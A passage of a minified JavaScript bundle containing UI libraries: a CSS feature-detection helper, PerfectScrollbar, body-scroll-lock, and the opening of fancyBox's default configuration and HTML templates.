					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		i = {
			csstransforms: function() {
				return !!s("transform")
			},
			csstransforms3d: function() {
				return !!s("perspective")
			},
			csstransitions: function() {
				return !!s("transition")
			},
			cssanimations: function() {
				return !!s("animation")
			}
		};
	i.csstransitions() && (t.support.transition = new String(e("transition")), t.support.transition.end = d.transition
		.end[t.support.transition]), i.cssanimations() && (t.support.animation = new String(e("animation")), t
		.support.animation.end = d.animation.end[t.support.animation]), i.csstransforms() && (t.support.transform =
		new String(e("transform")), t.support.transform3d = i.csstransforms3d())
}(window.Zepto || window.jQuery, window, document), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : n.PerfectScrollbar = t()
}(this, function() {
	"use strict";

	function x(e) {
		return getComputedStyle(e)
	}

	function _(n, t) {
		for (var e in t) {
			var a = t[e];
			"number" == typeof a && (a += "px"), n.style[e] = a
		}
		return n
	}

	function e(n) {
		var t = document.createElement("div");
		return t.className = n, t
	}

	function C(n, t) {
		if (!u) throw new Error("No element matching method supported");
		return u.call(n, t)
	}

	function i(e) {
		e.remove ? e.remove() : e.parentNode && e.parentNode.removeChild(e)
	}

	function r(n, a) {
		return Array.prototype.filter.call(n.children, function(e) {
			return C(e, a)
		})
	}

	function n(n, t) {
		var e = n.element.classList,
			a = g.state.scrolling(t);
		e.contains(a) ? clearTimeout(f[t]) : e.add(a)
	}

	function o(n, t) {
		f[t] = setTimeout(function() {
			return n.isAlive && n.element.classList.remove(g.state.scrolling(t))
		}, n.settings.scrollingThreshold)
	}

	function E(a, t) {
		n(a, t), o(a, t)
	}

	function a(n) {
		if ("function" == typeof window.CustomEvent) return new CustomEvent(n);
		var t = document.createEvent("CustomEvent");
		return t.initCustomEvent(n, !1, !1, void 0), t
	}

	function s(c, t, e, i, p) {
		var g = e[0],
			n = e[1],
			o = e[2],
			s = e[3],
			m = e[4],
			u = e[5];
		void 0 === i && (i = !0), void 0 === p && (p = !1);
		var d = c.element;
		c.reach[s] = null, 1 > d[o] && (c.reach[s] = "start"), d[o] > c[g] - c[n] - 1 && (c.reach[s] = "end"), t &&
			(d.dispatchEvent(a("ps-scroll-" + s)), 0 > t ? d.dispatchEvent(a("ps-scroll-" + m)) : 0 < t && d
				.dispatchEvent(a("ps-scroll-" + u)), i && E(c, s)), c.reach[s] && (t || p) && d.dispatchEvent(a(
				"ps-" + s + "-reach-" + c.reach[s]))
	}

	function S(e) {
		return parseInt(e, 10) || 0
	}

	function t(e) {
		return C(e, "input,[contenteditable]") || C(e, "select,[contenteditable]") || C(e,
			"textarea,[contenteditable]") || C(e, "button,[contenteditable]")
	}

	function d(t) {
		var e = x(t);
		return S(e.width) + S(e.paddingLeft) + S(e.paddingRight) + S(e.borderLeftWidth) + S(e.borderRightWidth)
	}

	function l(n, t) {
		return n.settings.minScrollbarLength && (t = Math.max(t, n.settings.minScrollbarLength)), n.settings
			.maxScrollbarLength && (t = Math.min(t, n.settings.maxScrollbarLength)), t
	}

	function c(e, t) {
		var a = {
				width: t.railXWidth
			},
			o = Math.floor(e.scrollTop);
		a.left = t.isRtl ? t.negativeScrollAdjustment + e.scrollLeft + t.containerWidth - t.contentWidth : e
			.scrollLeft, t.isScrollbarXUsingBottom ? a.bottom = t.scrollbarXBottom - o : a.top = t.scrollbarXTop +
			o, _(t.scrollbarXRail, a);
		var i = {
			top: o,
			height: t.railYHeight
		};
		t.isScrollbarYUsingRight ? t.isRtl ? i.right = t.contentWidth - (t.negativeScrollAdjustment + e
			.scrollLeft) - t.scrollbarYRight - t.scrollbarYOuterWidth : i.right = t.scrollbarYRight - e.scrollLeft :
			t.isRtl ? i.left = t.negativeScrollAdjustment + e.scrollLeft + 2 * t.containerWidth - t.contentWidth - t
			.scrollbarYLeft - t.scrollbarYOuterWidth : i.left = t.scrollbarYLeft + e.scrollLeft, _(t.scrollbarYRail,
				i), _(t.scrollbarX, {
				left: t.scrollbarXLeft,
				width: t.scrollbarXWidth - t.railBorderXWidth
			}), _(t.scrollbarY, {
				top: t.scrollbarYTop,
				height: t.scrollbarYHeight - t.railBorderYWidth
			})
	}

	function p(s, t) {
		function m(t) {
			p[u] = h + x * (t[y] - b), n(s, d), w(s), t.stopPropagation(), t.preventDefault()
		}

		function i() {
			o(s, d), s[f].classList.remove(g.state.clicking), s.event.unbind(s.ownerDocument, "mousemove", m)
		}
		var r = t[0],
			l = t[1],
			y = t[2],
			a = t[3],
			e = t[4],
			c = t[5],
			u = t[6],
			d = t[7],
			f = t[8],
			p = s.element,
			h = null,
			b = null,
			x = null;
		s.event.bind(s[e], "mousedown", function(t) {
			h = p[u], b = t[y], x = (s[l] - s[r]) / (s[a] - s[c]), s.event.bind(s.ownerDocument,
				"mousemove", m), s.event.once(s.ownerDocument, "mouseup", i), s[f].classList.add(g.state
				.clicking), t.stopPropagation(), t.preventDefault()
		})
	}
	var u = "undefined" != typeof Element && (Element.prototype.matches || Element.prototype
			.webkitMatchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector),
		g = {
			main: "ps",
			element: {
				thumb: function(e) {
					return "ps__thumb-" + e
				},
				rail: function(e) {
					return "ps__rail-" + e
				},
				consuming: "ps__child--consume"
			},
			state: {
				focus: "ps--focus",
				clicking: "ps--clicking",
				active: function(e) {
					return "ps--active-" + e
				},
				scrolling: function(e) {
					return "ps--scrolling-" + e
				}
			}
		},
		f = {
			x: null,
			y: null
		},
		m = function(e) {
			this.element = e, this.handlers = {}
		},
		h = {
			isEmpty: {
				configurable: !0
			}
		};
	m.prototype.bind = function(n, t) {
		void 0 === this.handlers[n] && (this.handlers[n] = []), this.handlers[n].push(t), this.element
			.addEventListener(n, t, !1)
	}, m.prototype.unbind = function(n, t) {
		var e = this;
		this.handlers[n] = this.handlers[n].filter(function(a) {
			return t && a !== t || (e.element.removeEventListener(n, a, !1), !1)
		})
	}, m.prototype.unbindAll = function() {
		var n = this;
		for (var t in n.handlers) n.unbind(t)
	}, h.isEmpty.get = function() {
		var n = this;
		return Object.keys(this.handlers).every(function(t) {
			return 0 === n.handlers[t].length
		})
	}, Object.defineProperties(m.prototype, h);
	var b = function() {
		this.eventElements = []
	};
	b.prototype.eventElement = function(n) {
		var t = this.eventElements.filter(function(t) {
			return t.element === n
		})[0];
		return t || (t = new m(n), this.eventElements.push(t)), t
	}, b.prototype.bind = function(n, t, e) {
		this.eventElement(n).bind(t, e)
	}, b.prototype.unbind = function(n, t, e) {
		var a = this.eventElement(n);
		a.unbind(t, e), a.isEmpty && this.eventElements.splice(this.eventElements.indexOf(a), 1)
	}, b.prototype.unbindAll = function() {
		this.eventElements.forEach(function(e) {
			return e.unbindAll()
		}), this.eventElements = []
	}, b.prototype.once = function(n, a, e) {
		var o = this.eventElement(n),
			i = function(n) {
				o.unbind(a, i), e(n)
			};
		o.bind(a, i)
	};
	var y = function(a, t, e, o, i) {
			void 0 === o && (o = !0), void 0 === i && (i = !1);
			var d;
			if ("top" === t) d = ["contentHeight", "containerHeight", "scrollTop", "y", "up", "down"];
			else {
				if ("left" !== t) throw new Error("A proper axis should be provided");
				d = ["contentWidth", "containerWidth", "scrollLeft", "x", "left", "right"]
			}
			s(a, e, d, o, i)
		},
		v = {
			isWebKit: "undefined" != typeof document && "WebkitAppearance" in document.documentElement.style,
			supportsTouch: "undefined" != typeof window && ("ontouchstart" in window || window.DocumentTouch &&
				document instanceof window.DocumentTouch),
			supportsIePointer: "undefined" != typeof navigator && navigator.msMaxTouchPoints,
			isChrome: "undefined" != typeof navigator && /Chrome/i.test(navigator && navigator.userAgent)
		},
		w = function(n) {
			var t = n.element,
				e = Math.floor(t.scrollTop);
			n.containerWidth = t.clientWidth, n.containerHeight = t.clientHeight, n.contentWidth = t.scrollWidth, n
				.contentHeight = t.scrollHeight, t.contains(n.scrollbarXRail) || (r(t, g.element.rail("x")).forEach(
					function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarXRail)), t.contains(n.scrollbarYRail) || (r(t, g.element.rail("y"))
					.forEach(function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarYRail)), !n.settings.suppressScrollX && n.containerWidth + n
				.settings.scrollXMarginOffset < n.contentWidth ? (n.scrollbarXActive = !0, n.railXWidth = n
					.containerWidth - n.railXMarginWidth, n.railXRatio = n.containerWidth / n.railXWidth, n
					.scrollbarXWidth = l(n, S(n.railXWidth * n.containerWidth / n.contentWidth)), n.scrollbarXLeft =
					S((n.negativeScrollAdjustment + t.scrollLeft) * (n.railXWidth - n.scrollbarXWidth) / (n
						.contentWidth - n.containerWidth))) : n.scrollbarXActive = !1, !n.settings
				.suppressScrollY && n.containerHeight + n.settings.scrollYMarginOffset < n.contentHeight ? (n
					.scrollbarYActive = !0, n.railYHeight = n.containerHeight - n.railYMarginHeight, n.railYRatio =
					n.containerHeight / n.railYHeight, n.scrollbarYHeight = l(n, S(n.railYHeight * n
						.containerHeight / n.contentHeight)), n.scrollbarYTop = S(e * (n.railYHeight - n
						.scrollbarYHeight) / (n.contentHeight - n.containerHeight))) : n.scrollbarYActive = !1, n
				.scrollbarXLeft >= n.railXWidth - n.scrollbarXWidth && (n.scrollbarXLeft = n.railXWidth - n
					.scrollbarXWidth), n.scrollbarYTop >= n.railYHeight - n.scrollbarYHeight && (n.scrollbarYTop = n
					.railYHeight - n.scrollbarYHeight), c(t, n), n.scrollbarXActive ? t.classList.add(g.state
					.active("x")) : (t.classList.remove(g.state.active("x")), n.scrollbarXWidth = 0, n
					.scrollbarXLeft = 0, t.scrollLeft = 0), n.scrollbarYActive ? t.classList.add(g.state.active(
					"y")) : (t.classList.remove(g.state.active("y")), n.scrollbarYHeight = 0, n.scrollbarYTop = 0, t
					.scrollTop = 0)
		},
		k = {
			"click-rail": function(n) {
				n.event.bind(n.scrollbarY, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarYRail, "mousedown", function(t) {
					var e = t.pageY - window.pageYOffset - n.scrollbarYRail.getBoundingClientRect()
						.top > n.scrollbarYTop ? 1 : -1;
					n.element.scrollTop += e * n.containerHeight, w(n), t.stopPropagation()
				}), n.event.bind(n.scrollbarX, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarXRail, "mousedown", function(t) {
					var e = t.pageX - window.pageXOffset - n.scrollbarXRail.getBoundingClientRect()
						.left > n.scrollbarXLeft ? 1 : -1;
					n.element.scrollLeft += e * n.containerWidth, w(n), t.stopPropagation()
				})
			},
			"drag-thumb": function(e) {
				p(e, ["containerWidth", "contentWidth", "pageX", "railXWidth", "scrollbarX", "scrollbarXWidth",
					"scrollLeft", "x", "scrollbarXRail"
				]), p(e, ["containerHeight", "contentHeight", "pageY", "railYHeight", "scrollbarY",
					"scrollbarYHeight", "scrollTop", "y", "scrollbarYRail"
				])
			},
			keyboard: function(d) {
				function c(t, e) {
					var a = Math.floor(p.scrollTop);
					if (0 === t) {
						if (!d.scrollbarYActive) return !1;
						if (0 === a && 0 < e || a >= d.contentHeight - d.containerHeight && 0 > e) return !d
							.settings.wheelPropagation
					}
					var o = p.scrollLeft;
					if (0 === e) {
						if (!d.scrollbarXActive) return !1;
						if (0 === o && 0 > t || o >= d.contentWidth - d.containerWidth && 0 < t) return !d
							.settings.wheelPropagation
					}
					return !0
				}
				var p = d.element,
					e = function() {
						return C(p, ":hover")
					},
					i = function() {
						return C(d.scrollbarX, ":focus") || C(d.scrollbarY, ":focus")
					};
				d.event.bind(d.ownerDocument, "keydown", function(n) {
					if (!(n.isDefaultPrevented && n.isDefaultPrevented() || n.defaultPrevented) && (
						e() || i())) {
						var r = document.activeElement ? document.activeElement : d.ownerDocument
							.activeElement;
						if (r) {
							if ("IFRAME" === r.tagName) r = r.contentDocument.activeElement;
							else
								for (; r.shadowRoot;) r = r.shadowRoot.activeElement;
							if (t(r)) return
						}
						var l = 0,
							u = 0;
						switch (n.which) {
							case 37:
								l = n.metaKey ? -d.contentWidth : n.altKey ? -d.containerWidth : -30;
								break;
							case 38:
								u = n.metaKey ? d.contentHeight : n.altKey ? d.containerHeight : 30;
								break;
							case 39:
								l = n.metaKey ? d.contentWidth : n.altKey ? d.containerWidth : 30;
								break;
							case 40:
								u = n.metaKey ? -d.contentHeight : n.altKey ? -d.containerHeight : -30;
								break;
							case 32:
								u = n.shiftKey ? d.containerHeight : -d.containerHeight;
								break;
							case 33:
								u = d.containerHeight;
								break;
							case 34:
								u = -d.containerHeight;
								break;
							case 36:
								u = d.contentHeight;
								break;
							case 35:
								u = -d.contentHeight;
								break;
							default:
								return;
						}
						d.settings.suppressScrollX && 0 !== l || d.settings.suppressScrollY && 0 !==
							u || (p.scrollTop -= u, p.scrollLeft += l, w(d), c(l, u) && n
								.preventDefault())
					}
				})
			},
			wheel: function(d) {
				function e(e, t) {
					var o = Math.floor(p.scrollTop),
						i = 0 === p.scrollTop,
						r = o + p.offsetHeight === p.scrollHeight,
						n = 0 === p.scrollLeft,
						s = p.scrollLeft + p.offsetWidth === p.scrollWidth;
					return (Math.abs(t) > Math.abs(e) ? !(i || r) : !(n || s)) || !d.settings.wheelPropagation
				}

				function i(n) {
					var t = n.deltaX,
						a = -1 * n.deltaY;
					return void 0 !== t && void 0 !== a || (t = -1 * n.wheelDeltaX / 6, a = n.wheelDeltaY / 6),
						n.deltaMode && 1 === n.deltaMode && (t *= 10, a *= 10), t !== t && a !== a && (t = 0,
							a = n.wheelDelta), n.shiftKey ? [-a, -t] : [t, a]
				}

				function r(t, e, o) {
					if (!v.isWebKit && p.querySelector("select:focus")) return !0;
					if (!p.contains(t)) return !1;
					for (var i = t; i && i !== p;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < o || i.scrollTop === n && 0 > o)) return !0;
							var s = i.scrollWidth - i.clientWidth;
							if (0 < s && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === s && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(o) {
					var t = i(o),
						n = t[0],
						s = t[1];
					if (!r(o.target, n, s)) {
						var a = !1;
						d.settings.useBothWheelAxes ? d.scrollbarYActive && !d.scrollbarXActive ? (s ? p
								.scrollTop -= s * d.settings.wheelSpeed : p.scrollTop += n * d.settings
								.wheelSpeed, a = !0) : d.scrollbarXActive && !d.scrollbarYActive && (n ? p
								.scrollLeft += n * d.settings.wheelSpeed : p.scrollLeft -= s * d.settings
								.wheelSpeed, a = !0) : (p.scrollTop -= s * d.settings.wheelSpeed, p
								.scrollLeft += n * d.settings.wheelSpeed), w(d), (a = a || e(n, s)) && !o
							.ctrlKey && (o.stopPropagation(), o.preventDefault())
					}
				}
				var p = d.element;
				void 0 === window.onwheel ? void 0 !== window.onmousewheel && d.event.bind(p, "mousewheel", t) :
					d.event.bind(p, "wheel", t)
			},
			touch: function(m) {
				function b(e, t) {
					var a = Math.floor(c.scrollTop),
						i = c.scrollLeft,
						s = Math.abs(e),
						n = Math.abs(t);
					if (n > s) {
						if (0 > t && a === m.contentHeight - m.containerHeight || 0 < t && 0 === a) return 0 ===
							window.scrollY && 0 < t && v.isChrome;
					} else if (s > n && (0 > e && i === m.contentWidth - m.containerWidth || 0 < e && 0 === i))
						return !0;
					return !0
				}

				function i(e, t) {
					c.scrollTop -= t, c.scrollLeft -= e, w(m)
				}

				function r(e) {
					return e.targetTouches ? e.targetTouches[0] : e
				}

				function l(e) {
					return (!e.pointerType || "pen" !== e.pointerType || 0 !== e.buttons) && (e.targetTouches &&
						1 === e.targetTouches.length || e.pointerType && "mouse" !== e.pointerType && e
						.pointerType !== e.MSPOINTER_TYPE_MOUSE)
				}

				function e(n) {
					if (l(n)) {
						var t = r(n);
						s.pageX = t.pageX, s.pageY = t.pageY, y = new Date().getTime(), null !== o &&
							clearInterval(o)
					}
				}

				function n(t, e, a) {
					if (!c.contains(t)) return !1;
					for (var i = t; i && i !== c;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < a || i.scrollTop === n && 0 > a)) return !0;
							var o = i.scrollLeft - i.clientWidth;
							if (0 < o && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === o && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(d) {
					if (l(d)) {
						var t = r(d),
							e = {
								pageX: t.pageX,
								pageY: t.pageY
							},
							o = e.pageX - s.pageX,
							a = e.pageY - s.pageY;
						if (n(d.target, o, a)) return;
						i(o, a), s = e;
						var c = new Date().getTime(),
							u = c - y;
						0 < u && (_.x = o / u, _.y = a / u, y = c), b(o, a) && d.preventDefault()
					}
				}

				function a() {
					m.settings.swipeEasing && (clearInterval(o), o = setInterval(function() {
						m.isInitialized ? clearInterval(o) : _.x || _.y ? .01 > Math.abs(_.x) &&
							.01 > Math.abs(_.y) ? clearInterval(o) : (i(30 * _.x, 30 * _.y), _.x *=
								.8, _.y *= .8) : clearInterval(o)
					}, 10))
				}
				if (v.supportsTouch || v.supportsIePointer) {
					var c = m.element,
						s = {},
						y = 0,
						_ = {},
						o = null;
					v.supportsTouch ? (m.event.bind(c, "touchstart", e), m.event.bind(c, "touchmove", t), m
						.event.bind(c, "touchend", a)) : v.supportsIePointer && (window.PointerEvent ? (m
						.event.bind(c, "pointerdown", e), m.event.bind(c, "pointermove", t), m.event
						.bind(c, "pointerup", a)) : window.MSPointerEvent && (m.event.bind(c,
						"MSPointerDown", e), m.event.bind(c, "MSPointerMove", t), m.event.bind(c,
						"MSPointerUp", a)))
				}
			}
		},
		T = function(i, t) {
			var p = this;
			if (void 0 === t && (t = {}), "string" == typeof i && (i = document.querySelector(i)), !i || !i
				.nodeName) throw new Error("no element is specified to initialize PerfectScrollbar");
			for (var n in this.element = i, i.classList.add(g.main), this.settings = {
					handlers: ["click-rail", "drag-thumb", "keyboard", "wheel", "touch"],
					maxScrollbarLength: null,
					minScrollbarLength: null,
					scrollingThreshold: 1e3,
					scrollXMarginOffset: 0,
					scrollYMarginOffset: 0,
					suppressScrollX: !1,
					suppressScrollY: !1,
					swipeEasing: !0,
					useBothWheelAxes: !1,
					wheelPropagation: !0,
					wheelSpeed: 1
				}, t) p.settings[n] = t[n];
			this.containerWidth = null, this.containerHeight = null, this.contentWidth = null, this.contentHeight =
				null;
			var o = function() {
					return i.classList.add(g.state.focus)
				},
				s = function() {
					return i.classList.remove(g.state.focus)
				};
			this.isRtl = "rtl" === x(i).direction, this.isNegativeScroll = function() {
					var n = i.scrollLeft,
						t = null;
					return i.scrollLeft = -1, t = 0 > i.scrollLeft, i.scrollLeft = n, t
				}(), this.negativeScrollAdjustment = this.isNegativeScroll ? i.scrollWidth - i.clientWidth : 0, this
				.event = new b, this.ownerDocument = i.ownerDocument || document, this.scrollbarXRail = e(g.element
					.rail("x")), i.appendChild(this.scrollbarXRail), this.scrollbarX = e(g.element.thumb("x")), this
				.scrollbarXRail.appendChild(this.scrollbarX), this.scrollbarX.setAttribute("tabindex", 0), this
				.event.bind(this.scrollbarX, "focus", o), this.event.bind(this.scrollbarX, "blur", s), this
				.scrollbarXActive = null, this.scrollbarXWidth = null, this.scrollbarXLeft = null;
			var a = x(this.scrollbarXRail);
			this.scrollbarXBottom = parseInt(a.bottom, 10), isNaN(this.scrollbarXBottom) ? (this
					.isScrollbarXUsingBottom = !1, this.scrollbarXTop = S(a.top)) : this.isScrollbarXUsingBottom = !
				0, this.railBorderXWidth = S(a.borderLeftWidth) + S(a.borderRightWidth), _(this.scrollbarXRail, {
					display: "block"
				}), this.railXMarginWidth = S(a.marginLeft) + S(a.marginRight), _(this.scrollbarXRail, {
					display: ""
				}), this.railXWidth = null, this.railXRatio = null, this.scrollbarYRail = e(g.element.rail("y")), i
				.appendChild(this.scrollbarYRail), this.scrollbarY = e(g.element.thumb("y")), this.scrollbarYRail
				.appendChild(this.scrollbarY), this.scrollbarY.setAttribute("tabindex", 0), this.event.bind(this
					.scrollbarY, "focus", o), this.event.bind(this.scrollbarY, "blur", s), this.scrollbarYActive =
				null, this.scrollbarYHeight = null, this.scrollbarYTop = null;
			var c = x(this.scrollbarYRail);
			this.scrollbarYRight = parseInt(c.right, 10), isNaN(this.scrollbarYRight) ? (this
					.isScrollbarYUsingRight = !1, this.scrollbarYLeft = S(c.left)) : this.isScrollbarYUsingRight = !
				0, this.scrollbarYOuterWidth = this.isRtl ? d(this.scrollbarY) : null, this.railBorderYWidth = S(c
					.borderTopWidth) + S(c.borderBottomWidth), _(this.scrollbarYRail, {
					display: "block"
				}), this.railYMarginHeight = S(c.marginTop) + S(c.marginBottom), _(this.scrollbarYRail, {
					display: ""
				}), this.railYHeight = null, this.railYRatio = null, this.reach = {
					x: 0 >= i.scrollLeft ? "start" : i.scrollLeft >= this.contentWidth - this.containerWidth ?
						"end" : null,
					y: 0 >= i.scrollTop ? "start" : i.scrollTop >= this.contentHeight - this.containerHeight ?
						"end" : null
				}, this.isAlive = !0, this.settings.handlers.forEach(function(e) {
					return k[e](p)
				}), this.lastScrollTop = Math.floor(i.scrollTop), this.lastScrollLeft = i.scrollLeft, this.event
				.bind(this.element, "scroll", function(e) {
					return p.onScroll(e)
				}), w(this)
		};
	return T.prototype.update = function() {
		this.isAlive && (this.negativeScrollAdjustment = this.isNegativeScroll ? this.element.scrollWidth - this
			.element.clientWidth : 0, _(this.scrollbarXRail, {
				display: "block"
			}), _(this.scrollbarYRail, {
				display: "block"
			}), this.railXMarginWidth = S(x(this.scrollbarXRail).marginLeft) + S(x(this.scrollbarXRail)
				.marginRight), this.railYMarginHeight = S(x(this.scrollbarYRail).marginTop) + S(x(this
				.scrollbarYRail).marginBottom), _(this.scrollbarXRail, {
				display: "none"
			}), _(this.scrollbarYRail, {
				display: "none"
			}), w(this), y(this, "top", 0, !1, !0), y(this, "left", 0, !1, !0), _(this.scrollbarXRail, {
				display: ""
			}), _(this.scrollbarYRail, {
				display: ""
			}))
	}, T.prototype.onScroll = function() {
		this.isAlive && (w(this), y(this, "top", this.element.scrollTop - this.lastScrollTop), y(this, "left",
			this.element.scrollLeft - this.lastScrollLeft), this.lastScrollTop = Math.floor(this.element
			.scrollTop), this.lastScrollLeft = this.element.scrollLeft)
	}, T.prototype.destroy = function() {
		this.isAlive && (this.event.unbindAll(), i(this.scrollbarX), i(this.scrollbarY), i(this.scrollbarXRail),
			i(this.scrollbarYRail), this.removePsClasses(), this.element = null, this.scrollbarX = null,
			this.scrollbarY = null, this.scrollbarXRail = null, this.scrollbarYRail = null, this.isAlive = !
			1)
	}, T.prototype.removePsClasses = function() {
		this.element.className = this.element.className.split(" ").filter(function(e) {
			return !e.match(/^ps([-_].+|)$/)
		}).join(" ")
	}, T
}), ! function(n, e) {
	if ("function" == typeof define && define.amd) define(["exports"], e);
	else if ("undefined" != typeof exports) e(exports);
	else {
		var a = {};
		e(a), n.bodyScrollLock = a
	}
}(this, function(o) {
	"use strict";
	Object.defineProperty(o, "__esModule", {
		value: !0
	});
	var p = !1;
	if ("undefined" != typeof window) {
		var r = {
			get passive() {
				p = !0
			}
		};
		window.addEventListener("testPassive", null, r), window.removeEventListener("testPassive", null, r)
	}
	var g = "undefined" != typeof window && window.navigator && window.navigator.platform &&
		/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),
		i = null,
		f = [],
		m = !1,
		h = -1,
		b = function(t) {
			var e = t || window.event;
			return 1 < e.touches.length || (e.preventDefault && e.preventDefault(), !1)
		},
		e = function() {
			setTimeout(function() {
				void 0 !== v && (document.body.style.paddingRight = v, v = void 0), void 0 !== y && (
					document.body.style.overflow = y, y = void 0)
			})
		},
		y, v;
	o.disableBodyScroll = function(a, n) {
		var s;
		g ? a && !f.includes(a) && (f = [].concat(function(n) {
			if (Array.isArray(n)) {
				for (var e = 0, a = Array(n.length); e < n.length; e++) a[e] = n[e];
				return a
			}
			return Array.from(n)
		}(f), [a]), a.ontouchstart = function(t) {
			1 === t.targetTouches.length && (h = t.targetTouches[0].clientY)
		}, a.ontouchmove = function(s) {
			var e, r, l, d;
			1 === s.targetTouches.length && (r = a, d = (e = s).targetTouches[0].clientY - h, r && 0 ===
				r.scrollTop && 0 < d ? b(e) : (l = r) && l.scrollHeight - l.scrollTop <= l
				.clientHeight && 0 > d ? b(e) : e.stopPropagation())
		}, m || (document.addEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !0)) : (s = n, setTimeout(function() {
			if (void 0 === v) {
				var t = !!s && !0 === s.reserveScrollBarGap,
					e = window.innerWidth - document.documentElement.clientWidth;
				t && 0 < e && (v = document.body.style.paddingRight, document.body.style
					.paddingRight = e + "px")
			}
			void 0 === y && (y = document.body.style.overflow, document.body.style.overflow =
				"hidden")
		}), i || (i = a))
	}, o.clearAllBodyScrollLocks = function() {
		g ? (f.forEach(function(t) {
			t.ontouchstart = null, t.ontouchmove = null
		}), m && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1), f = [], h = -1) : (e(), i = null)
	}, o.enableBodyScroll = function(t) {
		g ? (t.ontouchstart = null, t.ontouchmove = null, f = f.filter(function(n) {
			return n !== t
		}), m && 0 === f.length && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1)) : i === t && (e(), i = null)
	}
}), ! function(m, y, v, x) {
	"use strict";

	function n(n, t) {
		var l = [],
			d = 0,
			c, u, g;
		n && n.isDefaultPrevented() || (n.preventDefault(), t = t || {}, n && n.data && (t = p(n.data.options, t)), c =
			t.$target || v(n.currentTarget).trigger("blur"), g = v.fancybox.getInstance(), g && g.$trigger && g
			.$trigger.is(c) || (t.selector ? l = v(t.selector) : (u = c.attr("data-fancybox") || "", u ? (l = n
					.data ? n.data.items : [], l = l.length ? l.filter("[data-fancybox=\"" + u + "\"]") : v(
						"[data-fancybox=\"" + u + "\"]")) : l = [c]), d = v(l).index(c), 0 > d && (d = 0), g = v
				.fancybox.open(l, t, d), g.$trigger = c))
	}
	if (m.console = m.console || {
			info: function() {}
		}, v) {
		if (v.fn.fancybox) return void console.info("fancyBox already initialized");
		var e = {
				closeExisting: !1,
				loop: !1,
				gutter: 50,
				keyboard: !0,
				preventCaptionOverlap: !0,
				arrows: !0,
				infobar: !0,
				smallBtn: "auto",
				toolbar: "auto",
				buttons: ["zoom", "slideShow", "thumbs", "close"],
				idleTime: 3,
				protect: !1,
				modal: !1,
				image: {
					preload: !1
				},
				ajax: {
					settings: {
						data: {
							fancybox: !0
						}
					}
				},
				iframe: {
					tpl: "<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",
					preload: !0,
					css: {},
					attr: {
						scrolling: "auto"
					}
				},
				video: {
					tpl: "<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",
					format: "",
					autoStart: !0
				},
				defaultType: "image",
				animationEffect: "zoom",
				animationDuration: 366,
				zoomOpacity: "auto",
				transitionEffect: "fade",
				transitionDuration: 366,
				slideClass: "",
				baseClass: "",
				baseTpl: "<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",
				spinnerTpl: "<div class=\"fancybox-loading\"></div>",
				errorTpl: "<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",
				btnTpl: {
					download: "<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",
					zoom: "<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",
